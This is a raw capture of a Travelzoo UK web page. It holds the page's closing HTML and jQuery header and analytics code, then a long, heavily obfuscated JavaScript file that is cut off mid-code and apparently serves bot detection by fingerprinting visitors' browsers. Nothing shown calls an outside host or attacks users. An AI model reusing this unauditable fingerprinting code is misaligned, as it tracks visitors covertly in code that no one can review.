                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/642/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="qyMuY-LXwelRKEgkN-AjOQTj3arUqZezupHgpN7EsvGAHorjwd0aBo9FvnEoSJMeRajiK6lYI8R9QFRCLmigqTQOe-g1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB"></script><link rel="stylesheet" type="text/css"  href="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/Oylba/SVoU35Y"><script  src="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/bmNXP/gBufm8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB
body_size: 171552
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){jJ();QJQ();j5Q();var Qf=function x5(LR,cc){'use strict';var Zq=x5;switch(LR){case Vg:{var Vq=cc[tZ];var mf=cc[CC];var TX;Jl.push(Y7);return TX=cq(g0[G7()[Q1(pX)].call(null,dC,nf)][YP()[Dc(WN)].apply(null,[lH,KN,Y5,Oc])](P9(g0[G7()[Q1(pX)](dC,nf)][YP()[Dc(s5)](Bg,Tm(Tm(K7)),Af,FN)](),cq(WU(mf,Vq),q5))),Vq),Jl.pop(),TX;}break;case DJ:{var IE;Jl.push(GU);return IE=T7(typeof G7()[Q1(q5)],'undefined')?G7()[Q1(YJ)](xS,dT):G7()[Q1(UU)](rS,CT),Jl.pop(),IE;}break;case CJ:{Jl.push(Ll);var jU;return jU=L7(typeof g0[YP()[Dc(WX)].call(null,Y0,DN,pE,TS)][j9()[zP(kR)].call(null,UH,kR)],jX()[P7(TU)](MQ,Ff))||L7(typeof g0[YP()[Dc(WX)](Y0,Tm(Tm(K7)),pE,Vf)][j9()[zP(ND)].apply(null,[xH,X1])],T7(typeof jX()[P7(xm)],cq('',[][[]]))?jX()[P7(TU)](MQ,Ff):jX()[P7(RU)](mS,mq))||L7(typeof g0[YP()[Dc(WX)](Y0,Tm(K7),pE,U1)][G7()[Q1(s5)].call(null,l9,TU)],L7(typeof jX()[P7(RU)],cq([],[][[]]))?jX()[P7(RU)](qE,b7):jX()[P7(TU)].call(null,MQ,Ff)),Jl.pop(),jU;}break;case bK:{var LP=cc[tZ];Jl.push(nS);var N5=g0[IR()[Rc(K7)](vN,Mc,Q5,RX,WX)](LP);var Wl=[];for(var HS in N5)Wl[L7(typeof YP()[Dc(DT)],'undefined')?YP()[Dc(B9)].call(null,p1,kq,SP,FT):YP()[Dc(K7)].apply(null,[hF,Tm(Tm(K7)),Wq,U1])](HS);Wl[YP()[Dc(VP)](Qv,j1,s5,Tm({}))]();var vl;return vl=function RN(){Jl.push(Zc);for(;Wl[jX()[P7(K7)](NF,VP)];){var sS=Wl[L7(typeof jX()[P7(RE)],cq([],[][[]]))?jX()[P7(RU)](hX,gq):jX()[P7(s5)](jg,AU)]();if(H9(sS,N5)){var MT;return RN[jX()[P7(qT)].apply(null,[Rp,qN])]=sS,RN[jX()[P7(k1)](jQ,qX)]=Tm(hh[IR()[Rc(TS)](Oc,vN,NX,Gm,lc)]()),Jl.pop(),MT=RN,MT;}}RN[jX()[P7(k1)](jQ,qX)]=Tm(K7);var Ef;return Jl.pop(),Ef=RN,Ef;},Jl.pop(),vl;}break;case Sw:{var nN=cc[tZ];var wD=cc[CC];var mE;var pR;Jl.push(NU);var Sf;var zm;var SN=L7(typeof c7()[gN(Wq)],'undefined')?c7()[gN(lc)](k1,Km,DT):c7()[gN(TU)](fE,WX,Hc);var M5=nN[j9()[zP(tR)](qS,Z7)](SN);for(zm=K7;YX(zm,M5[jX()[P7(K7)](NS,VP)]);zm++){mE=NR(wX(EP(wD,KN),pD[lc]),M5[jX()[P7(K7)].call(null,NS,VP)]);wD*=pD[RU];wD&=pD[VS];wD+=hh[c7()[gN(tR)](gl,Ff,N1)]();wD&=pD[Vf];pR=NR(wX(EP(wD,KN),pD[lc]),M5[jX()[P7(K7)](NS,VP)]);wD*=pD[RU];wD&=hh[j9()[zP(GR)].call(null,Ul,QE)]();wD+=hh[c7()[gN(tR)](ZD,Ff,N1)]();wD&=pD[Vf];Sf=M5[mE];M5[mE]=M5[pR];M5[pR]=Sf;}var xN;return xN=M5[L7(typeof YP()[Dc(pX)],'undefined')?YP()[Dc(B9)](dD,tR,KD,Oc):YP()[Dc(TS)](ZE,Tm(Tm([])),tR,TS)](SN),Jl.pop(),xN;}break;case ZM:{var NP;Jl.push(VX);return NP=new (g0[w1()[CR(pE)](N0,Tm([]),pU,Q9)])()[j9()[zP(t5)].call(null,CX,j1)](),Jl.pop(),NP;}break;case PJ:{return this;}break;case GO:{var tD=cc[tZ];var cm=cc[CC];var Mm=cc[CK];Jl.push(wP);tD[cm]=Mm[T7(typeof jX()[P7(rX)],cq([],[][[]]))?jX()[P7(qT)].apply(null,[pq,qN]):jX()[P7(RU)](O5,DN)];Jl.pop();}break;case ZO:{Jl.push(Lf);try{var SX=Jl.length;var ID=Tm(CC);var W5;return W5=Tm(Tm(g0[YP()[Dc(WX)](Nf,HX,pE,mX)][L7(typeof YP()[Dc(KN)],cq([],[][[]]))?YP()[Dc(B9)].apply(null,[p7,Oc,VU,ND]):YP()[Dc(Vm)].call(null,BE,rX,w5,PP)])),Jl.pop(),W5;}catch(sX){Jl.splice(WU(SX,q5),Infinity,Lf);var kl;return Jl.pop(),kl=Tm(Tm(tZ)),kl;}Jl.pop();}break;case SZ:{var mP=cc[tZ];Jl.push(KU);if(T7(typeof mP,c7()[gN(qT)](NX,VS,P1))){var tS;return tS=j9()[zP(q5)](zT,DN),Jl.pop(),tS;}var Gf;return Gf=mP[jX()[P7(Ff)](qD,TU)](new (g0[T7(typeof j9()[zP(PT)],cq([],[][[]]))?j9()[zP(pE)](F7,Pq):j9()[zP(PP)].apply(null,[YR,QT])])(L7(typeof YP()[Dc(nD)],'undefined')?YP()[Dc(B9)](kf,TS,WS,Y5):YP()[Dc(k1)].apply(null,[Zm,qN,dT,sE]),L7(typeof G7()[Q1(nD)],cq('',[][[]]))?G7()[Q1(UU)](gT,l5):G7()[Q1(nD)](UR,rX)),jX()[P7(c1)].call(null,W8,FN))[jX()[P7(Ff)](qD,TU)](new (g0[j9()[zP(pE)](F7,Pq)])(c7()[gN(NX)](kq,pX,BT),G7()[Q1(nD)](UR,rX)),jX()[P7(X1)].call(null,UQ,kR))[jX()[P7(Ff)](qD,TU)](new (g0[j9()[zP(pE)](F7,Pq)])(j9()[zP(NX)](Wg,fR),G7()[Q1(nD)].call(null,UR,rX)),YP()[Dc(xm)].call(null,lO,qm,tq,fE))[jX()[P7(Ff)].call(null,qD,TU)](new (g0[j9()[zP(pE)](F7,Pq)])(j9()[zP(Ff)](HZ,lc),G7()[Q1(nD)].apply(null,[UR,rX])),jX()[P7(gl)](fq,Oc))[L7(typeof jX()[P7(s5)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[qq,bE]):jX()[P7(Ff)].call(null,qD,TU)](new (g0[T7(typeof j9()[zP(q5)],'undefined')?j9()[zP(pE)](F7,Pq):j9()[zP(PP)].apply(null,[bc,Tq])])(YP()[Dc(rD)](Vh,Cm,AS,hq),G7()[Q1(nD)].call(null,UR,rX)),YP()[Dc(PT)].apply(null,[d0,WN,sE,hT]))[jX()[P7(Ff)].call(null,qD,TU)](new (g0[j9()[zP(pE)](F7,Pq)])(L7(typeof j9()[zP(Wq)],cq('',[][[]]))?j9()[zP(PP)](nS,dX):j9()[zP(c1)].apply(null,[F9,k1]),L7(typeof G7()[Q1(DS)],'undefined')?G7()[Q1(UU)](B7,J9):G7()[Q1(nD)](UR,rX)),L7(typeof g1()[ff(Wq)],'undefined')?g1()[ff(WX)](ND,Nq,bl,dT,K1,K7):g1()[ff(qT)](Ff,pX,Hm,Q9,Xc,Tm(Tm([]))))[jX()[P7(Ff)].call(null,qD,TU)](new (g0[j9()[zP(pE)].call(null,F7,Pq)])(jX()[P7(hq)](Ym,fR),G7()[Q1(nD)](UR,rX)),kS()[O9(qN)](RU,Xc,ZP,b1,Pf))[jX()[P7(Ff)](qD,TU)](new (g0[j9()[zP(pE)].apply(null,[F7,Pq])])(w1()[CR(s5)](US,U1,sE,Pq),G7()[Q1(nD)](UR,rX)),c7()[gN(Ff)](Tm(q5),w7,gm))[YP()[Dc(nD)].apply(null,[zX,ED,GD,U1])](K7,AS),Jl.pop(),Gf;}break;case SQ:{var xP=cc[tZ];var C9=cc[CC];var QD=cc[CK];return xP[C9]=QD;}break;case Jk:{Jl.push(xJ);this[jX()[P7(k1)](zS,qX)]=Tm(K7);var hE=this[G7()[Q1(E7)](TT,ED)][K7][jX()[P7(xm)](L1,kq)];if(L7(YP()[Dc(YJ)](bT,HX,vN,w5),hE[G7()[Q1(GR)].call(null,BN,p5)]))throw hE[g1()[ff(qN)].apply(null,[jD,lc,tE,DN,X5,Q9])];var PU;return PU=this[G7()[Q1(YE)].apply(null,[Q8,df])],Jl.pop(),PU;}break;case IK:{var Xm=cc[tZ];var mm=cc[CC];var K5=cc[CK];Jl.push(tW);try{var UL=Jl.length;var OG=Tm(CC);var rV;return rV=Jn(Nk,[G7()[Q1(GR)](ws,p5),j9()[zP(YJ)].apply(null,[GB,ZD]),g1()[ff(qN)](gl,lc,tE,nf,nd,qT),Xm.call(mm,K5)]),Jl.pop(),rV;}catch(N6){Jl.splice(WU(UL,q5),Infinity,tW);var sd;return sd=Jn(Nk,[G7()[Q1(GR)](ws,p5),T7(typeof YP()[Dc(QE)],'undefined')?YP()[Dc(YJ)].call(null,FV,UU,vN,Tm(Tm([]))):YP()[Dc(B9)](U2,s5,js,pU),g1()[ff(qN)].apply(null,[Z7,lc,tE,RU,nd,X1]),N6]),Jl.pop(),sd;}Jl.pop();}break;case qM:{var pV=cc[tZ];Jl.push(IV);var ds=new (g0[j9()[zP(gl)].call(null,nk,vI)])();var CA=ds[j9()[zP(hq)].apply(null,[zk,YE])](pV);var t9=L7(typeof j9()[zP(Z7)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[jW,xt]):j9()[zP(q5)].apply(null,[rO,DN]);CA[c7()[gN(k1)].call(null,Tm(Tm(K7)),nt,w0)](function(G3){Jl.push(US);t9+=g0[jX()[P7(qN)](JZ,cI)][L7(typeof w1()[CR(PT)],'undefined')?w1()[CR(KN)].call(null,N3,tq,Yx,jD):w1()[CR(TU)](AW,Wq,ND,Oc)](G3);Jl.pop();});var nV;return nV=g0[w1()[CR(qT)](dM,Tm([]),tR,pU)](t9),Jl.pop(),nV;}break;case Kg:{var Qs=cc[tZ];var mb;Jl.push(VL);return mb=Qs&&nx(jX()[P7(TU)](fh,Ff),typeof g0[j9()[zP(qT)](MQ,hT)])&&L7(Qs[YP()[Dc(pX)].apply(null,[kv,Tm(Tm(K7)),Q5,KN])],g0[j9()[zP(qT)](MQ,hT)])&&T7(Qs,g0[j9()[zP(qT)].apply(null,[MQ,hT])][c7()[gN(VS)].call(null,WN,PT,BG)])?c7()[gN(VP)].call(null,pE,xm,tl):typeof Qs,Jl.pop(),mb;}break;case vw:{var G2=cc[tZ];return typeof G2;}break;case f0:{Jl.push(Ws);var vb=[L7(typeof hx()[HI(qX)],cq([],[][[]]))?hx()[HI(PP)](zt,p3,LW,Z7):hx()[HI(qN)](cI,L2,p7,mX),L7(typeof c7()[gN(TU)],cq('',[][[]]))?c7()[gN(lc)](tq,RE,JA):c7()[gN(pU)](hT,jD,bW),L7(typeof jX()[P7(DT)],'undefined')?jX()[P7(RU)](Zx,Sb):jX()[P7(Mt)](Xd,xm),c7()[gN(t5)](Tm(Tm(K7)),DN,V2),w1()[CR(NX)].call(null,sb,Tm(q5),wL,b1),c7()[gN(Mt)](WX,c1,vt),c7()[gN(DN)].apply(null,[ED,Af,km]),j9()[zP(DN)](k3,WN),HL()[ZA(qN)](Rt,w5,Wq,xd,EB,vN),YP()[Dc(Mt)](Gb,j1,HX,NX),T7(typeof j9()[zP(X1)],cq([],[][[]]))?j9()[zP(vN)](dX,FT):j9()[zP(PP)](qd,Sz),YP()[Dc(DN)].apply(null,[BG,xm,ZD,Tm(Tm({}))]),T7(typeof g1()[ff(qX)],'undefined')?g1()[ff(TS)](Sn,GD,X1,pE,dV,lV):g1()[ff(WX)](xd,s3,Zd,pU,AI,mX),w1()[CR(Ff)].call(null,Lj,YJ,X1,Tm(K7)),YP()[Dc(vN)].call(null,jG,RE,fE,nf),L7(typeof jX()[P7(pX)],cq('',[][[]]))?jX()[P7(RU)](cs,z3):jX()[P7(DN)](Zt,Af),L7(typeof XL()[lt(qN)],cq([],[][[]]))?XL()[lt(Vf)].apply(null,[dn,Hc,Tm(K7),mS,xm]):XL()[lt(qT)](qN,qX,ED,Q3,Cm),YP()[Dc(kR)].call(null,W8,Pq,gn,xd),YP()[Dc(ND)].call(null,A6,gl,DT,TS),IR()[Rc(TU)](HX,X5,vN,p7,nD),kS()[O9(Wq)](YJ,Kx,fb,ZD,S3),L7(typeof c7()[gN(gl)],cq('',[][[]]))?c7()[gN(lc)].call(null,DN,bz,pj):c7()[gN(vN)](Tm(q5),qX,zG),jX()[P7(vN)].apply(null,[jx,Nx]),L7(typeof w1()[CR(VS)],cq([],[][[]]))?w1()[CR(KN)].apply(null,[Fz,GD,Vz,j1]):w1()[CR(c1)].apply(null,[Rj,K7,U1,YJ]),YP()[Dc(fE)](Zj,bb,n2,Tm(K7)),IR()[Rc(tR)].apply(null,[X1,TU,NX,s9,DT]),YP()[Dc(lV)](js,c1,Wb,Tm(K7))];if(nx(typeof g0[kS()[O9(UU)](B9,m2,YJ,rX,kq)][G7()[Q1(WN)].apply(null,[Ws,Yx])],T7(typeof w1()[CR(hq)],cq([],[][[]]))?w1()[CR(Vf)].call(null,TL,gl,Q5,Vm):w1()[CR(KN)].apply(null,[q5,jD,qB,xd]))){var Mn;return Jl.pop(),Mn=null,Mn;}var Zz=vb[jX()[P7(K7)].call(null,Ut,VP)];var Rx=T7(typeof j9()[zP(gl)],'undefined')?j9()[zP(q5)](bn,DN):j9()[zP(PP)](Dd,gb);for(var mG=K7;YX(mG,Zz);mG++){var RB=vb[mG];if(T7(g0[kS()[O9(UU)](B9,m2,xm,Sn,kq)][L7(typeof G7()[Q1(qN)],'undefined')?G7()[Q1(UU)](Y3,qs):G7()[Q1(WN)].apply(null,[Ws,Yx])][RB],undefined)){Rx=j9()[zP(q5)](bn,DN)[jX()[P7(DT)].call(null,rN,Lx)](Rx,jX()[P7(kR)](nW,QE))[jX()[P7(DT)](rN,Lx)](mG);}}var wj;return Jl.pop(),wj=Rx,wj;}break;case Gk:{var XV=cc[tZ];var cA;Jl.push(CV);return cA=Jn(Nk,[HL()[ZA(B9)](qA,Pq,Vf,s5,EG,lV),XV]),Jl.pop(),cA;}break;case D:{Jl.push(Hz);try{var H2=Jl.length;var dx=Tm(CC);var jd;return jd=Tm(Tm(g0[YP()[Dc(WX)](cT,K7,pE,gl)][HL()[ZA(UU)].call(null,GS,Pq,qX,k1,cj,k1)])),Jl.pop(),jd;}catch(Ms){Jl.splice(WU(H2,q5),Infinity,Hz);var Sj;return Jl.pop(),Sj=Tm(Tm(tZ)),Sj;}Jl.pop();}break;case IM:{return this;}break;case Sh:{return this;}break;}};var jb=function(){Sx=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var EP=function(gW,tV){return gW>>tV;};var cq=function(KV,wz){return KV+wz;};var PG=function(){return Lt.apply(this,[p8,arguments]);};var jI=function(p2){return void p2;};var fG=function Cz(W6,QV){'use strict';var LB=Cz;switch(W6){case nv:{var xn=QV[tZ];Jl.push(dW);if(L7([g1()[ff(tR)].call(null,K7,VS,PT,Tm(Tm([])),WG,PP),G7()[Q1(Sn)].call(null,zl,BI),kS()[O9(YE)](WX,Uj,bb,QE,fz)][c7()[gN(ED)].apply(null,[Vf,ED,UI])](xn[HL()[ZA(Wq)](cn,DS,WX,Wj,Lx,Nx)][G7()[Q1(hq)].call(null,r7,kq)]),JI(q5))){Jl.pop();return;}g0[YP()[Dc(p3)].call(null,W9,Tm([]),qm,pE)](function(){Jl.push(GV);var xx=Tm(CC);try{var IW=Jl.length;var bs=Tm([]);if(Tm(xx)&&xn[HL()[ZA(Wq)](E6,WS,WX,w7,Lx,Q5)]&&(xn[HL()[ZA(Wq)](E6,Tm(Tm({})),WX,Tm(Tm(q5)),Lx,Yx)][kS()[O9(j1)](Vf,g3,QE,t5,YE)](XL()[lt(DT)].call(null,Yx,TS,lV,MB,Z7))||xn[HL()[ZA(Wq)](E6,hT,WX,YJ,Lx,KN)][kS()[O9(j1)](Vf,g3,ZP,k1,YE)](w1()[CR(qm)](mS,k1,pE,vN)))){xx=Tm(Tm({}));}}catch(v6){Jl.splice(WU(IW,q5),Infinity,GV);xn[HL()[ZA(Wq)].call(null,E6,hq,WX,lc,Lx,TS)][YP()[Dc(Nq)].call(null,gT,K7,FT,j1)](new (g0[c7()[gN(hT)].apply(null,[pE,ND,bV])])(L7(typeof G7()[Q1(Y5)],'undefined')?G7()[Q1(UU)].call(null,Md,q2):G7()[Q1(Cm)].apply(null,[Z3,dI]),Jn(Nk,[j9()[zP(Nx)].call(null,FP,qX),Tm(Tm(CC)),G7()[Q1(tq)](W9,GR),Tm(CC),YP()[Dc(wP)](E8,w5,TU,PP),Tm(Tm([]))])));}if(Tm(xx)&&L7(xn[G7()[Q1(w7)](Wd,Az)],G7()[Q1(CB)].apply(null,[YW,Q9]))){xx=Tm(Tm(CC));}if(xx){xn[HL()[ZA(Wq)].call(null,E6,YJ,WX,Yx,Lx,j1)][YP()[Dc(Nq)](gT,YE,FT,cI)](new (g0[c7()[gN(hT)](rD,ND,bV)])(j9()[zP(gB)].call(null,nd,cV),Jn(Nk,[j9()[zP(Nx)].call(null,FP,qX),Tm(Tm({})),L7(typeof G7()[Q1(YJ)],cq('',[][[]]))?G7()[Q1(UU)].apply(null,[rz,sG]):G7()[Q1(tq)](W9,GR),Tm(CC),YP()[Dc(wP)].apply(null,[E8,Oc,TU,fE]),Tm(Tm({}))])));}Jl.pop();},K7);Jl.pop();}break;case Wk:{Jl.push(vA);g0[j9()[zP(VS)](GE,B9)][L7(typeof YP()[Dc(HX)],'undefined')?YP()[Dc(B9)].call(null,N2,RE,qX,Tm(Tm(q5))):YP()[Dc(mq)](PS,k1,Hm,Tm(Tm({})))](HL()[ZA(FT)](Y7,Oc,VS,DN,xm,w5),function(xn){return Cz.apply(this,[nv,arguments]);});Jl.pop();}break;case Nk:{Jl.push(Gt);throw new (g0[j9()[zP(kq)].call(null,F3,Mj)])(j9()[zP(CB)].call(null,DU,p5));}break;case Bk:{var YL=QV[tZ];var w3=QV[CC];Jl.push(Tj);if(nx(w3,null)||Kj(w3,YL[jX()[P7(K7)](Us,VP)]))w3=YL[jX()[P7(K7)](Us,VP)];for(var Cd=pD[Z7],JG=new (g0[T7(typeof j9()[zP(x3)],cq('',[][[]]))?j9()[zP(Vf)].apply(null,[s9,rX]):j9()[zP(PP)].apply(null,[t5,rG])])(w3);YX(Cd,w3);Cd++)JG[Cd]=YL[Cd];var YV;return Jl.pop(),YV=JG,YV;}break;case SZ:{var Vb=QV[tZ];var mL=QV[CC];Jl.push(ss);var Dz=nx(null,Vb)?null:Xs(w1()[CR(Vf)](bz,Tm(Tm(K7)),Q5,HX),typeof g0[T7(typeof j9()[zP(hT)],cq([],[][[]]))?j9()[zP(qT)].apply(null,[qf,hT]):j9()[zP(PP)](Fj,TA)])&&Vb[g0[j9()[zP(qT)].call(null,qf,hT)][hx()[HI(RU)](KN,Iz,RW,n2)]]||Vb[L7(typeof w1()[CR(tq)],'undefined')?w1()[CR(KN)](Xb,Tm(K7),SP,Cm):w1()[CR(QE)](O5,Tm(Tm({})),Yx,s5)];if(Xs(null,Dz)){var xW,hj,bt,Ej,zx=[],pA=Tm(K7),zB=Tm(hh[IR()[Rc(TS)].apply(null,[Y5,vN,qm,fj,lc])]());try{var d9=Jl.length;var PW=Tm(CC);if(bt=(Dz=Dz.call(Vb))[j9()[zP(QE)](Gn,Q9)],L7(K7,mL)){if(T7(g0[IR()[Rc(K7)](Tm({}),Mc,DN,SL,WX)](Dz),Dz)){PW=Tm(Tm(CC));return;}pA=Tm(q5);}else for(;Tm(pA=(xW=bt.call(Dz))[jX()[P7(k1)](vd,qX)])&&(zx[L7(typeof YP()[Dc(X1)],'undefined')?YP()[Dc(B9)](Zd,GR,p1,VS):YP()[Dc(K7)].apply(null,[QX,Pq,Wq,CB])](xW[jX()[P7(qT)](T9,qN)]),T7(zx[T7(typeof jX()[P7(x3)],cq([],[][[]]))?jX()[P7(K7)](xH,VP):jX()[P7(RU)](ZV,UG)],mL));pA=Tm(K7));}catch(Ed){zB=Tm(K7),hj=Ed;}finally{Jl.splice(WU(d9,q5),Infinity,ss);try{var Xt=Jl.length;var mI=Tm({});if(Tm(pA)&&Xs(null,Dz[L7(typeof G7()[Q1(Wq)],'undefined')?G7()[Q1(UU)](tG,PT):G7()[Q1(GD)](Ox,PT)])&&(Ej=Dz[G7()[Q1(GD)].apply(null,[Ox,PT])](),T7(g0[T7(typeof IR()[Rc(VS)],cq(j9()[zP(q5)].call(null,dD,DN),[][[]]))?IR()[Rc(K7)].apply(null,[hq,Mc,lc,SL,WX]):IR()[Rc(q5)](FN,Jt,lc,cj,WI)](Ej),Ej))){mI=Tm(Tm(CC));return;}}finally{Jl.splice(WU(Xt,q5),Infinity,ss);if(mI){Jl.pop();}if(zB)throw hj;}if(PW){Jl.pop();}}var cz;return Jl.pop(),cz=zx,cz;}Jl.pop();}break;case BZ:{var P3=QV[tZ];Jl.push(mx);if(g0[j9()[zP(Vf)](rt,rX)][YP()[Dc(nf)].call(null,Hf,hq,mx,Mt)](P3)){var px;return Jl.pop(),px=P3,px;}Jl.pop();}break;case IK:{var ZL=QV[tZ];Jl.push(qb);var Fx;return Fx=g0[T7(typeof IR()[Rc(FT)],cq([],[][[]]))?IR()[Rc(K7)](Tm(K7),Mc,qX,GG,WX):IR()[Rc(q5)](Tm([]),Vt,qN,lj,VI)][T7(typeof g1()[ff(VS)],cq([],[][[]]))?g1()[ff(Wq)](qT,RU,Z7,HX,PR,rI):g1()[ff(WX)].apply(null,[Vf,BB,QG,Y5,Rj,YJ])](ZL)[hx()[HI(tR)].call(null,lc,qd,fN,pE)](function(ZW){return ZL[ZW];})[pD[Z7]],Jl.pop(),Fx;}break;case m0:{var t3=QV[tZ];Jl.push(lW);var W2=t3[hx()[HI(tR)].call(null,lc,qd,q2,Wj)](function(ZL){return Cz.apply(this,[IK,arguments]);});var Wz;return Wz=W2[YP()[Dc(TS)](KI,Tm(q5),tR,Yx)](jX()[P7(kR)](hb,QE)),Jl.pop(),Wz;}break;case Ip:{Jl.push(s2);try{var qj=Jl.length;var Ub=Tm({});var ks=cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(g0[YP()[Dc(bb)](n7,w5,vs,pE)](g0[kS()[O9(UU)].apply(null,[B9,qW,hT,YJ,kq])][jX()[P7(B3)].apply(null,[lm,Sn])]),jt(g0[YP()[Dc(bb)].apply(null,[n7,Cm,vs,tR])](g0[kS()[O9(UU)].call(null,B9,qW,TS,dT,kq)][jX()[P7(gn)].apply(null,[l2,K7])]),q5)),jt(g0[YP()[Dc(bb)](n7,DN,vs,mX)](g0[T7(typeof kS()[O9(TS)],'undefined')?kS()[O9(UU)](B9,qW,GD,HX,kq):kS()[O9(qX)](EB,cV,w7,cV,JB)][G7()[Q1(wP)].call(null,Tl,wP)]),pX)),jt(g0[YP()[Dc(bb)](n7,FN,vs,X1)](g0[kS()[O9(UU)].call(null,B9,qW,GR,n2,kq)][j9()[zP(w7)](Cq,PL)]),lc)),jt(g0[YP()[Dc(bb)](n7,gB,vs,fE)](g0[G7()[Q1(pX)].apply(null,[dc,nf])][T7(typeof j9()[zP(KN)],cq([],[][[]]))?j9()[zP(Mj)](gE,Nq):j9()[zP(PP)](hG,Zn)]),RU)),jt(g0[YP()[Dc(bb)].call(null,n7,tR,vs,rX)](g0[T7(typeof kS()[O9(WN)],cq([],[][[]]))?kS()[O9(UU)](B9,qW,Cm,fE,kq):kS()[O9(qX)](Hs,Fj,w5,w5,KI)][j9()[zP(BB)](Df,gl)]),pD[cI])),jt(g0[YP()[Dc(bb)](n7,Vm,vs,Tm(Tm(q5)))](g0[kS()[O9(UU)].call(null,B9,qW,GR,Q9,kq)][w1()[CR(R6)](tT,Wq,XI,kR)]),WX)),jt(g0[L7(typeof 